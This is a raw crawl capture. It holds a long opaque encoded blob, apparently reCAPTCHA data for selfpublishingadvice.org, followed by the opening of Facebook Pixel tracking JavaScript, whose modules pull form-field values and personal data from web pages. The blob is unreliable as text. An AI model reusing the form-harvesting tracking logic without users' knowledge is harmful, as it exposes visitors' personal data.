BMKDDcOMUsO2w5cJwoYpw5XCnDhOFMOQw4zDh8Kjwq4EwrPCpHrDkcOdAsKfG106VE/CqcOiw7fDmMKowqPClBPDt20zwpc8fcKYwpPCuTzCrMOOecKcfTzDlMOURUVkwp3Dl8KuWW3CoDAiwrHDv2csC1dyBFxIw6d/cxJjw6rCgiR3dTPDjV7Dt8ObwpJVw7DDksOPOcOHwr0wwo/[base64]/MlpeHcOWXcKfEmrCuCfDvMKSwpEpw59IwqfCmGYEbFDCnMKww7TDqMKEwrjDsgYcR2Muw6ghwqjCn31tSV/Cl37DscOyw6HDjXTCsMOeFXrDicKNGAzCksObwpQiQsOCwq3Cml3Dr8KiKcKCf8KKwpPCkBTDjsKXYsKMwq/Dsy9vwpN3NsOdw4jDvUgMw4EIwrrCrBnDpQwywp3CkFPDuV1QPsK2KiPCvV5RAMKqVV4DAMKINsKfSwjCj1jDtMOdQnJbw4RawqM3L8K9wq3CgMKCUFnCrMOzw7Y/w7oowo4nQBXCsMKnwowywpHDkgjDoxDChMO3AcKGTgZiQwFlw6nDszEMw43Dq8KvwoPDqDtAIknCpcOgIMKIwqFlQU8vdsKXAsOlOyFgcnfDi8O5a3xxwo1bwpMvG8KNw4vDv8OvDMOGw6ENUsO0w7jCon/CrjFpPHR4NcOtw7k7wod0QX0Mw7nCtRLCn8OQFMOtYQvCjsKEw5k4w4kyUMKTH0jClQHCusOGw5APYcK3ZyQowoTDtsOkw7h1w7HDrsK+CcOtEgxawotxJ3hewp5owoPCkADCjXPCncKEwr7DmcKba2/DtMKXTUdkw6LCoDQvwpM4XANww4jDgsOnw4jDksKlWsK0wrDCi8OXbsO4dcOMA8OIwqgMRcOiPsKzI8O0NU3CmFrCr1DCnMO4M0TCpsKSXXfDk8O4UMKjdMKBPMOUwqHDnTnDgMOBwpEsPsKLWMO/KWoiecOWw5/CmcKYw5w+wp7DuxfCssOEMwvDm8OnW0VEw5XDtMKGwoZHwqrCnCzDn8OJw61KwrPCi8KOCcKYw585cGELK3nCncKYF8Kgw63Cm27DosOXwqrCl8Kiw6vDki9/fTbCuAvDoVEWJFdHwqB8DcKWLllIw4XDvCbDrFvCqcKSKsKQwrIUccOew5TCvkjCoQgxw6vCu8KdKW5PwrzCq0UoV8K1DGrDo8O6OsOSwqMiwocswqYGw4HCrB7CrcK+wqoMw43CgcK8w6V/VxfCmgzCjcOGw5FLw5jCuGPCocKGw5PChSwGWcOWwqUhw5Alw7NoaHjDunNGYDvCssOpw7vCp2RNwrwpw7wRwoHCncOSdcKROV3DnMONw7PDjsOSKsKAbCHDriheRsKmI292w5DDmk/CocO7wohiFD4/w5UHw4LCjcOCwqLDr8KXw60PAsKFw5BYwq/Dl8O2VsKMwq8acnjCqj7CksO5wojDjy5cwrJIW8OkwqjDicKPccOAw5VQw4vCtQILJRZSC3YDYV/CmsOyw68CRGvCosOuawvDh0xMwrDCm8Kww5/DtMKafjBEJxFUOX4GSmnCvcOsOCJawpLDpQvCqcK5D1UKw6QVwqoAw4bCicKWwoRScXUNIsOjSQMOw789eMKZfRHCsMORw79Kwr/Ds8OWScK4w6fCg33DsVEQwrTCp8Ojw7vCtUPDiMOmwp/[base64]/DujwKw5lBekHDoQE8wqvCpCQHwqTDsX7Cq8OFeMOCw4cPw7Jhwp1YwqpXwoFbw5rCnjRbLsOyb8KqLFfCmU3CqgA/EBAQwpwZw6k3w418w6pXwpXCssKDe8OkwqbCjTEPw6AowpjDgzoEwo4cwqjCjsO3GkvCph5LZMOWwoB8w4w/w6LCtUDDmsKqw7gME05jwp4bw4VnwqsjDn1vwpDDpsKHIcOFw6LCsF4ewrIjUhp6w5PDlsKywrNUw5rDsUASw4HDrlxwQ8OpQMORwrvCvE1DwqDDizgRHH3Cuzorw7w7w7HCrjs5wrIVEiXCkMK/wqjChmnDkMOvwpMcQcKfUsKsTgM2w5XDvnbChMOsYyJAOSoTY3/ChUIFGEouw74/ZwcTZcKowqwvwpXDg8O/w5/[base64]/CiMKqw4oRwojCiVnDr8KwOwgjCBY9w5lgbMKhw53Dils2w4LCpxQkeT/DnsOGw6rCo8OpwqcewrPCnSJfwp3DvMKcGMK+wrMMwp/DnA7DpMOIPxV0G8KOwoAdRnEUw7IpE3c0I8OLBsOtw6HDvcOqNy4lIRlzPMKMw6FGwrVoHmvClEoIwp3DtHIkw5QdwqrCskYAZ1fCrcOyw6FaE8OYwpbCinbDoMK9wpvDrcOnAsOew5LCqgYYw7hbQcO3w6bDrcO1MEcFw6HDunHCtsOzOy/Cj8O9woPDu8KdwpnDoUnCmMKBw5jChzELEW5RbjI0VcKeO2ZESCRUAjXClD7DqEVtw6vDoQ05PsOhw64uwr/CrxPDnA/DosO9wrxkKlY1S8ORFx/CjsOOIhjDnsObw5p4wrEyEcOtw5RjWcKvRTU7YMOPwoHCshNXw7vCmTnDom7DtV3Dm8O/wpNYw6XCph/[base64]/HsKKwp/CssKmMsKuwoPCtWpFw4nCk1oJwp9Nw4g9w60aD8K+FsOVw68PccKbwr4GWzdSwoAjFlx4wqgeIcOFwobDhwrDlcK5wrXCtRHChCLCiMOBSsONZsKjwps/wqIQMcKjwroyb8Kwwpkpw4XDpB/DvHd2YAPDkiE5I8KkwoPDj8O5AhfDsXpCwrNgw6AJwqjDjBMYWi7Du8OBwrRew6LDkcKcwoR5VWtJwrbDlcOVwo3Dv8K6wq49VsKpw6zCrMOwb8OCdMOwA0ALf8Kaw47Ckw8PwrjDv1A8w4xGw6/[base64]/BmUawr5DDAoMEGpewqJCQcK2EcKBOVUKY8KtbwPCoXfCkXHDosKxwrPCqcK6wqR9wpI/bsOqDsKoFyg7wrBVwqF1AzvDgMOAFHpTwpHDiWfClCTCrR3CszDDl8OBw5hywoF8w6RJQhnCpEHDlxXCp8OpLzhEbMOKV3knFk/Do0RuEzbCkVtCDcO7wroTGDEITTLDnsKqHVV6woXDpRDChsKPw7ESVnLDvMOJJV3DniAEdsKQTSgew4/DllHDiMKZw6Bxw6oxDcOpKn7CncO2wqNPREDDg8OQNVTDlsK6BcOvwoDCiD8fwqPCmFppw6okNcOtE0jDgEXDghTCqcK/EcOTwqsFXsOENcO3JcOYMsKyeVvCsmZ6VsK4QsO4VRQuwpfDqsO0w58GDcO8eiTDtMOOwrrCrm0zbsOQwoVZw4oAw7fCtnsyO8KbwohsNMOKwqolVW1qw5HDnsKfGMKZwq/[base64]/[base64]/ACpbWCTCpS4Mw5g1OcKcw5DDkA9nwpBHwrHDtQDClFjDumXDksObw55bG8KDDcKlw7NxwpjDpyjDqMKXw6jDrsOcEsKAR8OFO24owr3CtmXCvRLDjHkgw4Jcw7/CnsOPw60BMcK8d8Ouw4rDgcKCecKpwpnColXCpF/[base64]/Ct8KLwpx0woTCg8Omw6bDnDXCsnPDkMOIdx3ClHnDjU0mwonClsO0wr8two7CkcOQDMKzwpvDiMKdwotCKcKIw7nDqUHDgFnDsTzDniTDsMOyTMKWwoTDh8OawrzDgMOFw6PCtWfCu8O5GsOXcETCiMOoLcKJw4cFHhx1B8OneMK/cgtYcEPDh8KBwqDCo8Oow5gXw4AYH3fDs1HDp2PDkcObwofDm2M3w7xmVTxqw4vDrT/CrhBhHX7DjBtTw6XDpwTCp8KhwprDkTfDgsOCw5dkw5Egw65twp7Dv8Oxw4XClh1hSR1ZTEI6wrvDg8O1wozDkMKmw7bDjkvCtgwuSQBzacK/JHfDgysTw7XDgsKYIMOPw558IMKNwo/Cl8K4wok5w7fDhcOrw4vDlcKCE8KrOQvDnMONw5bClmDDuirDicOowo/[base64]/w6bDti49fDrCuGg6NMOxckRDw4DCmSXCpQU0w4xywq9+PzLDnMKVFgo7KytMw4zDuBxrwqLDu8KyXGPCi8KOw6jDt13CkTzCicKSwoDDhsKjw6UVMcOjwozCoxnCpXfCrCLCpD5pw45jw67Dpz/DtDECK8KBZ8KVwoFGw6FOFhrCmBdiwp14HsKiPi93w6Apwod+wqNGw5LDoMOaw4XDjcKOwoQuw7FVw5LDq8KLXjvCqsO7H8OswpNvesKZSCcuw75Gw6TCtcKhNy5nwrJvw7HCmVUOw5xtHyF/KcKIGivDhsOtwq7DhknCqDgCfE8IZsKYZMKpwr/Du3tAYmvCqMK7DMOeXlpzOy1Lw53CqxIDMXwlw6rDicOCwoROwqbDhictRSVXw7jDjSoewozDpcOPw5cfw7AvIGXCjcOIbMOAw5gbPMKww6UIczPDhsOHZsOFZcOJZQvCszDChhrDg07ClsKDDsKSA8OOFF/DlTPCognCksOZwq/CrsOAw7ggdcK+w5VlD1zDnX3ClzjCv3DDsVYvd0TDnsOVw5TDo8KQwrrCk0hcc1/CvXV8V8K4w5jCr8KmwoLCuw/[base64]/w4TCj8OWPShpJH7CkMOew57CklvDl8ORUsOtB8OEQzzCqcK0b8OSO8KFRlrDrjQ5M3zCosOcccKNw5vDksKkAMOUw5U2w4A3wpbDqlNVTwHDn2/[base64]/w4bDhsK2wpFaw57CjHPDvSnDpsKkwrDCkMK7wrXCocOpw5PCpsKhdD0EWMKqw5lKwo80VXXCrnTCo8KQw4jDnMKUAsKMwqTDnsOqIxEQQSFzTsKjZ8OCw4TDn0jCjhtdwo/DlcOEw5jDlQ7CpkbCmxrDsUrCsklSw5wjwqUJw5tYwp3DnT0Jw7lQw4nCjcOeL8Kew71cbMK1w7bDvDrCjiQAFFlpc8KbbWPCicO6w7xRfnLCj8KSPcKtKTlpwqNlbU09NT49woZBaV1jw5AUw4IHccO/w6I0T8OKwo7DiVtZY8Ogw7/CtsOPZ8ORT8OCKV7DicKqwokWw6Raw795ZcOhwoxCwpLCicOBMcO8KxnCpMK8wrrCncOGdsOEB8Orw50VwoQdV0cxwpfDkMOewoHDhSzDiMOnwqNdw4bDsjHCpxZoOsOvwoDDvgR8NkbCnVpvOMK2GcKkAcKCJlXDuExxwpPCp8OgNk/Coi4dZsO1KMK3w74cQ1PDhA0bwqfCm2kGwrXDtU8pccKvF8K/FlDDqsOww7nCsn/Dn11yWMO5w7vDqcKuFG3CgMONOsO1w759SUDDlS5yw5TDhFsxw6FzwoNZwqfCkcKZwqnCoA4mwpXDtiUKRcKoIgoZTMO+BVI4wqo2w5cVNR7Dl1/CiMOOw59kw4/[base64]/CosKVwp3ConQYJsKIw4/DtsOtwp8Ew7svJD0pMgPDtyLDuQLDu3rCucKaHsKHwqfDuS7CpFRZw44SG8KKalnDsMK+wqHCoMKTHsK1YzJIw6dWwrIsw41Dwr8/F8OfLA0/Fzt7e8KPOFjClMKWw7FAwrfDlAFCw50OwoUjwoJMcE5DJG0cA8OXTC/CkHfDmcOAezBTwofDkcK/w6EbwrDDnmktUxUdw77CiMOeNsOEMsKsw4p/[base64]/UAdQw4sXwoEDwqfDocOfwqoFD1rCgMKsw5glfTEcw4J7DcK7O1TCiFsCSXBMwrJYX8Oya8Kpw4Qww5VnEsKCcC5JwoolwpbDlcKxR0law4zCg8KIwr/DucOIInzDvWMUw4nDvgMOS8OWP3M1VWvDgQbCijRrw74nJRxPwpN0RsOtTjl4w7bDuSnDtMKfw6N0wpbDjMO/wqbCrRVBNsKgwrDChcKIQcKYWyjCg0vDqUHDnMOgWcKxw6k/wo3DqwM2wrxqwrjCi0QYw6TDgW7DnMOywq3Dg8KfL8KRWk9Ww5vDuTo/NsK2wooWwpJ2w5hJHyUqdcKxw44KOiFywoltw5LDhVgLUMOQeB0uMl/[base64]/w7BHwp/Dt8KkQ8OJfMOwKn/CnHzDgH/Cj1sjwpDDrMOhw4wPw6nCvsKKN8OGwqdww4vDjMKxw7DDn8KdwqzDqk/CoA/Dnn0aIcKcCcKGKiVXwqN+wq1NwoLDn8O7KmzDtldKM8OQPFzClTAWWcOjwofCpsOPwqbCvsOlCWvDg8K3w6AWw67DrgPDmi0bw6DDjn0hw7TDn8OJa8OOwp/[base64]/[base64]/wqpDw43Cvn5JehxMwpDCtnA5wrtuLMOcAcOOGzleOTY5wqHCv2EkwrvDpELDqGDDs8KCWFHCrlBaAcOtw4lywpQgE8O9H2ctZMOXY8Krw4xRw6sxGE5lSsOjwqHCo8O2PcKFGhDCvMKhD8KLwpLCrMOfw4gWw5DDpMOnwr1QLhUlwq/DvsOSQzbDn8O9RcOgwrNzA8OOW3MKQzrDgcKdbcKiwoHChsOsennCrCfDtXXCkHhcRMOATcOvw5bDmcOpwoFhwr0GTHl/KsOqwrYbC8ODSQzCo8KEbUrChjs7B318Dw/CuMKowpp8AybCksORIG7DuinCpsKiw6VjMsObwrjClcKNTcOVQnjDhsKSwoVWwrXClsKKw43DplzCnA8Qw4kUwoY2w4vChMKGwr7Dm8OcVMKLa8O3w5Nsw6vDrcOswqd2w7/Cvg9YOcKVO8OYdFvClcKrClrCusOSw4kMw7xYw5RmY8OPN8Kjw4UUwojCh1vDqcOzwqXCtcOqEi0Rw48AAsKSdcKQAcKLacOkaXnCqRlHwqzDk8OHwpHDvkljF8KqakYTcsOSw7s5wr5oNmTCigoAw69bw6DDicKWw6sUUMKSwofCi8KsM0/ChsO7w4gVw4xKwp4ZP8Kkw6s8w7ZZMSnDvzjCpMKTw54Dw44/w43CncO8FMKFVB3DjsOcAMOzJU/[base64]/Ckzd7P3fCjsKtCcOSQm3Csn/DuCQOw5PCuFEsD8KzwoZEcA3DmsOQwqPDtcOOw7LCiMOCUsO4PMOlS8OBRMOvwrZHNcKoKG84wr/ChX/CqMKWR8KLw4s4YsOjfMOpw6tpw5Y7wovCm8K4Wj/DrjPCnwYtwpfCpUnClsORSMOEwqk/QcK4GwJ4w4hWXMOzCDI+Y11ZwpnDocKkwqPDu14qf8K+w7RJMWbDmDI2fsOgXsKKw4BAwppOw41iwqXCs8K3OcO1FcKdwp7DvGHDtH4lw63CpsKMXMOJQMOSCMO+X8KQd8KYesO4fjRAc8K6FidMPGUdwpd5HcO/w5/[base64]/wrjDhVFQw4YSRcOfw7peXGzCm8OHWMKhwr8QwoNAQGk3IMKkw7HDu8OfT8OiPMKKw7HDrRZ1w6fCksK1ZsOOJU7Ch2sTwr3Dt8OowqrCi8O5wr9pAsOkw6BFPsK/[base64]/BTZdwpRlwoszw4oFw5VuWV3Cmg3DgsO2wq9Awr5Zw5nCoBk7w7bCs3nCmcOOw4rColLDhzjCgMO4MW5qPMOPw5lZwrfCpMOwwogqwqd4w5M2Y8OvwqzDlcOQF3/DkMOiwrItw4LDmAkCw6jDu8OjI0ctZUnCjgtMZ8OQaUnDlMK1wojDjwfClMOQw5/[base64]/CA0Xwrdrwp/DsksxUMOuw6zDpypUKi7DgnFZCsORMMOnaRXClsO6w4VNA8KzDBdMw7EZw5nDsMOEKx7CnBXDi8KxRm4Ww7jDksKYw5XClcOHwqfCm2Ynwq/CqTDCh8OtGFV3QH4KwqrDk8OMw7TChsKQw60ebBxfXV4Ewr/ChU/DjnrCh8Oiw7PDtsKEQXzDhE/DgsO5w6nDhcKIwpQjED7CrSkUBWHCiMO7A37CrFXChMOGwrDCm1B5WSZyw6rDs3rDhTRnPwgkw7DDt0ppVxg4DsKHQsKQNlrDo8KsfsOJw5c0TmBqwp7Cj8O7D8OmHygWR8OtwrfDjD7ChXgDw6HDo8OMwo/CgMOPw6bClMK3wroZw6PClsKXDcKyworCpzN5w7U+T17Cs8KPw7nDvsKsOcOtX33DqsO8bDvDuWXDpcKGw4IMAcKCw43CglXCg8KnZAdTNsK5YMOuwrDDpcKvwoAuwpjDkUI9w7LDlcKhw7NGFcOnF8KRMlfCs8O/[base64]/B1hJwo7DmSIjGMKnw5jCtU8qCXjCvhYvw7lxF8OrHzPDgMOULMK/[base64]/CksOwwoUFfD4+w5V2OGvCpcOqw6DCsGjDiMOAd8O1J8KDw5cdfsOMdAw6U34rfiDDmTbDssKvWcKmw7bDrMKLUgHDv8K7QRPDq8KVKjkrGcK1YsKhwqjDuizCnMK2w4zDkcObwrjDoVNQLDAAwoEkdCnCj8KDw4gvwpQ/w7EBwqnDj8KoKi8Pw4tfw5HDul/[base64]/w6TCv8OEw5Jkwolxw5vDlC8mwovDtGBow5HCgMOFIsKEwr0rWMK4wrR7w711w7PDl8Onwo1CZsO/[base64]/[base64]/wp3CiCHDpy9PUFbCkTQDwp3Ct3F6RcOqSsK9Zl/CklrClWZJQsOXJMOKwqvCsl5yw4TCq8Kyw4hbBjnCmmhIDGHDnRhqw5HColbDmjnCly1Iw5t3wqrCgzxLIkQiT8KABDAFTcO+wqEnwpoFwpQswr4fMxzDkgMrI8OeTsOSw7vDq8OXwp/[base64]/DsyrChsK+D21UwqxeH2PDpFpXwrbCjRjDnksEw4ZZw47DgkFTB8OuVcKWwpsJwotLw5EUwp3CjcOTwrPCkCXCgsOsYBPDv8OuT8K0dGPDgRdrwr8CIsKnw4rCr8Kww7l5wpALw4wbUCHDsWDCjyE2w6LDncOnesOkLXkxwpcgwqfCi8KHwq/[base64]/YcOMwrQZSnbCmcO3wpTDj8OywooJwrnCgQdKK8O3HCnCisOFCy8Rwr9owr1xD8KZwqIEw5d/w5DCiGjDmsOiesOowoJEwqVew6XCvnkLw6bDrkTCl8OAw4ItYidpwrjDlGNBw71PY8Olw57CgFJhwobDosKBHMKINh/[base64]/Ci2FWw5jCphtFwpTDnhtXwp/CrnnDuUTDl8KPOsOfScK2Y8Kdwrwuw4HDrwvCq8O/w6ZUw7IUB1QTwoldTUdvw6xlwohiw79pw5rDg8OpaMOowpPDq8KHIcOIPwF/OcOVdhzCqEjDu2TCgMKBGcK1TcO9wpQZw6XCm1bDpMOSwqTDmMOHSkx1w7UVwqTDsMKkw5F2GWQFVsKPbCzDgsOjI3jDiMKgDsKcX03DkRsYRsKfw7DCv3PDjcOyQTovwp0Zw5QGw6NCXn5Kwqwtw4/[base64]/[base64]/DmW46wogYwok0wpDDtsO/wqU1w77CoMK+wqzDkwvDiSDDohdBwrA8OmzCo8OFw6XCicKcwoLCp8OFccKvU8Oxw4vCs2zCksKJw5lgw6DCnmVxw6zDtMKwN2gCwp7Cki/DtzLCnsOzwrjCg10VwqZ1wonCj8OMFcKxacOPckNEPn0WcsKUwrEow7UCYm8IU8KOD1kIZzHDuiVhdcOnMhwCIMK0IjHCvi3Ct1QWwpVRw4jCocK+w64DwpLCsDsEIEA6wqvCqsKtwrHChEDClBHDksK2wrlcwrrCmgxpwpDCgh3Ct8KKw4DDkV4owpQlwrlfw5/[base64]/w4fCjCdmwrRBwpDDgxXDosO3wogeNcKtwofCosObw6/Dq8OiwqpwYEfDmBQLbsOow6zDocKEw5zDiMKcw63CisKVNMKYF2DCmsOBwo9FIEl0O8OvPm7CmcKewqzCisOacMKbwpPDs3PDgsKqwoLDhg1Sw5TCh8KoFsOha8KVeGktS8KxUGBBNArDomAsw5AHA1h9VsO0w4HDii7DgELDqsK+WsOifMKxwqHCosKJwp/CtgU2w4RKw7kjZmkywpvCusKXfWBuTcKMwrUEbMO2wqc\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,572],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h2kpwhgsny5U5SGmDZL2ZiyMK9Jv4gsu1tcxR91yuf8\\u003d\x22,1,0,null,1,1768416483922,0,0,[53],null,[189,61],\x22RC-64PcR4DY-sze2g\x22,null,null,null,null,null,\x220dAFcWeA5S_-Ti4SiczVlgSjYOWEYs8Z9VvOBGI827-o0N0PQQR98GwiHnfKtIfjYwckqn5ECXgIhiBv-OWY8xJ8M6Ht-zNZ1jPg\x22,1768499283638]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.248&r=stable&domain=selfpublishingadvice.org&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 47692
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof 